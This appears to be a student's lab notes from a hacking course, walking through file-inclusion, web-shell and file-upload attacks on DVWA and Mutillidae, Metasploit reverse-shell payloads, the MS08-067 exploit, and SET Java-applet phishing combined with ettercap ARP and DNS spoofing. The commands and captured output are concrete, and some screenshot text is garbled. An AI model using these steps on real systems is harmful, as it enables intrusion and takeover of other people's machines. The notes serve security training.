

• Choose to use the brute force



- Try in the mutillidae website with burp suite. Change the proxy settings in firefox to be ip address 127.0.0.1 and port no 80. It was difficult to use.
- You can use the hydra tool







- In local file inclusion, if the web application has the hole local file inclusion, through this hole we can read files inside the webserver like /etc/passwd.
- In DVWA, go to file inclusion.



• Change include with the file you want to download /etc/passwd



• Most important file we can download



• In windows machine we use another command

Page=../../boot.ini



### r) Remote File Inclusion (RFI):

- When the web application has this hole, we can put another page inside this website. This web page called web shell.
- Understanding web shell



- The shell is written any programming language, and mostly in php. Through the remote file include we can gain access in the web server and apply the shell on it. There are some ready shells like C99.php, R57.php, C100.php.
- C99 shell



• R57



• Web server shell to execute any program\



- Put the shell in the folder /var/www. Put the shell as text file in the hacker computer. Start the apache server
- Go to mutillidae web site.



• Change home.php to the hacker computer shell address <a href="http://192.168.52.134/c99.txt">http://192.168.52.134/c99.txt</a>



• Try in the dvwa. But instead of local file we put the shell website address

http://192.168.52.134/dvwa/vulnerabilities/fi/.?page=include.php

http://192.168.52.134/dvwa/vulnerabilities/fi/.?page= http://192.168.52.137/c99.php?

http://192.168.52.134/mutillidae/?page=text-file-viewer.php

http://192.168.52.134/mutillidae/?page= http://192.168.52.137/c99.php?



We can create payload and upload it in the web server



• Create the php/meterpreter/reverse tcp payload in the hacker computer

```
root@bt: ~
File Edit View Terminal Help
root@bt:~# msfpayload php/meterpreter/reverse_tcp LHOST=192.168.1.6 LPORT=5555 -
t raw > eduors.php
```

- Open the file and remove the hash command in the php file.
- Go to /var/www in hacker computer and put on it the payload. Start the apache service.
- Open the multi handler in the same way

```
msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD file:///root/eduors.php
[-] The value specified for PAYLOAD is not valid.
msf exploit(handler) > set PAYLOAD php/meterpreter/reverse tcp
PAYLOAD => php/meterpreter/reverse tcp
msf exploit(handler) > set LHOST 192.168.1.6
LHOST => 192.168.1.6
msf exploit(handler) > set LPORT 5555
LPORT => 5555
msf exploit(handler) > exploit
[*] Started reverse handler on 192.f68.1.6:5555
[*] Starting the payload handler...
```

• Using the browser upload the payload to the web server.

• It will open the meterpreter session

```
> use exploit/multi/handler
    exploit(handler) > set PAYLOAD file:///root/eduors.php
    The value specified for PAYLOAD is not valid.
     exploit(handler) > set PAYLOAD php/meterpreter/reverse tcp
PAYLOAD => php/meterpreter/reverse
     exploit(handler) > set
                                       168.
LHOST => 192.168.1.6
    exploit(handler) > set LPORT
LPORT => 5555
    exploit(handler) > exploit
[*] Started reverse handler on 192.168.1.6:5555
[*] Starting the payload handler...
 *] Sending stage (38553 bytes) to 192.168.1.6
                                                       192
*] Meterpreter session 1 opened (192.168.1.6:5555
-08-15 20:04:16 -0400
neterpreter >
```

s) File Upload Vulnerability:

- Understand File Upload Vulnerability
   Uploaded files represent a significant risk to applications. The first step in many attacks is to get some code to the system to be attacked. Then the attack only needs to find a way to get the code executed. Using a file upload helps the attacker accomplish the first step.
  - The consequences of unrestricted file upload can vary, including complete system takeover, an overloaded file system, forwarding attacks to backend systems, and simple defacement. It depends on what the application does with the uploaded file, including where it is stored.



- It means that the website enables us to upload some files such as images or scripts. We can upload shells and makes it excitable and we can control the web server. We can make reverse tcp payload and upload it in the web server and make it excutable and we control the web server
- Go to DVWA and change security low. Go to file upload and upload shell.



Browse the shell





• We can up load php reverse tcp payload. Create the payload. Remove the hash from the php file

```
^ × root@bt: ~

File Edit View Terminal Help

root@bt:~# msfpayload php/meterpreter/reverse_tcp LHOST=192 168.1.3 LPORT=5555 >

up.php
```

• Run the multi handler



• Upload the payload in the website using the upload hole.

# Choose an image to upload: Browse... No file selected. Upload ../../hackable/uploads/up.php succesfully uploaded!

• Execute the payload. Meterpreter session will open.



t) CSRF Vulnerability:



- Through CSRF hole, we can create and change user information and change certain data in the web site
- We need tool called csrf tester. We can download it from the web site. I did not try to apply the method as it was difficult.

### 6. Part E: Windows and Linux Hacking

a) Understanding Server Side Attack and Client Side Attack



# How Do Reverse-Connecting Trojans Work?

Reverse-connecting Trojans let an attacker access a machine on the internal network from the outside. The hacker can install a simple Trojan program on a system on the internal network, such as the reverse WWW shell server. On a regular basis (usually every 60 seconds), the internal server tries to access the external master system to pick up commands. If the attacker has typed something into the master system, this command is etrieved and executed on the internal system. Reverse WWW shell uses standard HTTP. It's dangerous because it's difficult to detect—it looks like a client is browsing the Web from the internal network.



The Trojan program will make server which can be installed in the client computer we want tohack. The reverse connection will make the server in the client computer makes connection on the Trojan program.

# • (Server side attack) Hack Windows BY ms08\_067\_metapi • This module exploits a parsing flaw in the path canonicalization code of NetAPI32.dll through the Server Service. This module is capable of bypassing NX on some operating systems and service packs. The correct target must be used to prevent the Server Service (along with a dozen others in the same process) from crashing. Windows XP targets seem to handle multiple successful exploitation events, but 2003 targets will often crash or hang on subsequent attempts. This is just the first version of this module, full support for NX bypass on 2003, along with other platforms, is still in development.

• Steps to attack windows xp sp3



• Scan the subnet using the command nmap -A to find windows machine

Nmap - A 192.168.1.0 254

Msfconsole

Use exploit/windows/smb/ms08\_067\_netapi

Set rhost 192.168.52.132 (the other win xp machine that has the exploit)

exploit

```
msf > use exploit/winsow/smb/ms08 067 netapi
msf exploit(ms08 067 metapi) > set RHOST 192.168.1.6
RHOST => 192.168.1.6
msf exploit(ms08 067 metapi) > exploit

[*] Started reverse handler on 192.168.1.3:4444

[*] Automatically detecting the target...
[*] Fingerprint: Mindows XP - Service Pack 3 - lang:English
[*] Selected Target: Mindows XP SP3 English (NX)
[*] Attempting to trioger the vulnerability...
[*] Sending stage (752128 bytes) to 192.168.1.6
[*] Meterpreter session 1 opened (192.168.1.3:4444 -> 192.168.1.6:1495) at 2013-
08-24 18:37:08 -0400
```

- Then you can work in the interpreter session and write any command.
- Some commands: ls, sysinfo, hashdump, screenshot, ipconfig, shell
- When you go to shell you can use the dos commands: net share, ipconfig /all, tasklist, net user, net share, netstat -



• You can run payload in the computer using this hole

```
msf exploit(ms08_067_netapi) > set PAYLOAD windows/meterpreter/reverse_tcp
msf exploit(ms08_067_netapi) > set LHOST 192.168.1.3
LHOST => 192.168.1.3
msf exploit(ms08_067_netapi) > set LPOST 4444
msf exploit(ms08_067_netapi) > set RHOST 192.168.1.4
msf exploit(ms08_067_netapi) > set RHOST 192.168.1.4
msf exploit(ms08_067_netapi) > exploit

[*] Started reverse handler on 192.168.1.3:4444
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 2 = lang:English
[*] Selected Target: Windows XP SP2 English (uX)
[*] Attenting to trigger the vulnerability...
[*] Sending stage (752128 bytes) to 192.168.1.4
[*] Reterpreter session 1 opened (192.168.1.3:4444 -> 192.168.1.4:1041) at 201:08-25 14:28:32 -0400
```

Msfconsole

Use exploit/windows/smb/ms08\_067\_netapi

Set PAYLOAD windows/meterpreter/reverse\_tcp

Set LHOST 192.168.52.135

Set LPORT 4444

Set RHOST 192.168.52.132 (the other win xp machine that has the exploit)

Exploit

### c) Server side attack hack windows ms 03 026 dcom



• You can use also armitage





- It is a client side attack. When the hacker uses java signed applet module in the metasploite it will act as web server and will have a website that have Java meterpreter reverse tcp payload. It requires that the client have java application to execute the java payload. Anybody will go to the website will download and install the payload and the hacker can control the computer. It can hack any machine that has the javal application.
- You set the the LHOST and the RHOST the hacker ip address. The LPORT can be any port and RPORT put 8080 or 80 or any other port. Put the URI part /.



## e) Client side attack: Hack Windows by Java Applet (Http shell with IES encryption +phishing + spoof DNS)



- We will do fake site for www.google.com and when any person in the local network wants to go for this web site he will come first for your fake website and the fake website will download payload to the client computer.
- Go to back track then exploitation tools then social engineering tools then social engineering toolkit then the set command.

```
Reading package lists... Done
Building dependency tree
Reading state information... Done
Package git is not available, but is referred to by anoth
This may mean that the package is missing, has been obsol
is only available from another source
E: Package git has no installation candidate
[1] SET is already installed in /usr/share/setoolkit, rem
read@bt:/pentest/exploits/set# ./set-update
[-] Updating the Social-Engineer Toolkit, be patient...
[-] Performing cleanup first...
Removing src/agreement4
Removing src/logs/
[-] [*] Updating... This could take a little bit...
```

Set > ./ setup.py install

./set-update

./settoolkit

```
Select from the menu:

1) Social-Engineering Attacks
2) Fast-Track Penetration Testing
3) Third Party Modules
4) Update the Metasploit Franckork
5) Update the Social-Engineer Toolkit
6) Update SET configuration
7) Help, Credits, and About
```

• Choose 1 for social engineering attack. Then 2 for website attack vectors. Then 1 for java applet attack method. Then 2 for site cloner.







• Then choose n to apply the method for the computers in the internal networks only. Put the Ip for the hacker computer 192.168.52.135. Then put the website that you want to make phishing for it http://www.google.com.



• It will ask you the type of payload you want to use with java signed applet. Choose 12 which is SE toolkit http reverse shell encryption support



• Put the port listener 6666



• Gedit the file etter.dns. Put the IP for your fisher website

• Write the command: ettercap –G the get the ettercap GUI. Put sniff and choose the interface then choose unified sniffing. Then choose hosts then go to host list. Then go mitln and choose arp poisoning, poison one way. In plugins, choose dns\_spoof plugin. Then choose start sniffing.



When the client in the internal network go to <a href="www.google.com">www.google.com</a>, he will go to your fishing site. You will see in back track set command a shell where you can write commands for the client computer. Try the commands ipconfig,



### f) Hack Windows by Browser Autopone



- The hacker can make his computer a fake webserver and he can make on it a website that can utilize the client browsers security holes to hack its computer. Any client will visit the hacker website, it will apply the exploits for the browser.
- Start armitage. Search for browser\_autopone. Put LHOST and SRVHOST the IP of the hacker machine, the Srvport = 80, URI Path=/

